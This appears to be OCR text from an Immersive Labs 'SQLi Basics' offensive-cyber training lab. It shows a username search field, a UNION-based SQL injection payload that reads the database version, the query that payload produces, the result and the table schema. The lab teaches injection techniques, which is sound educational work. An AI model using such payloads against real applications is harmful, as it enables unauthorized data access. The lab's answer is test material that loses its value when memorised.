 immersive | Offensive Cyber
EN
6 Question
Correct
What is the name of the current database software?
10.5.9-MariaDB
Show briefing
SQLi Basics Application
Connected
Application
Username Validator
Check the email address of a known user.
Use the search bar below to find the email address of a known user. Enter their username and their
email address will be returned.
This feature is to allow you to better find your friends. Abuse of this feature will not be tolerated by
the moderators.
Type your query here...
' UNION SELECT @@version, null, null#
SQL Query
SELECT * FROM users WHERE username = '' UNION SELECT @@version,
null, null#';
Results table
id ↑↓ username
10.5.9-MariaDB
Showing 1 to 1 of 1 entries
Database Schema
CREATE TABLE `uploads` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`author` int(11),
`content` text,
PRIMARY KEY (`id`)
)
CREATE TABLE `users` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`email` varchar(255),
PRIMARY KEY (`id`)
)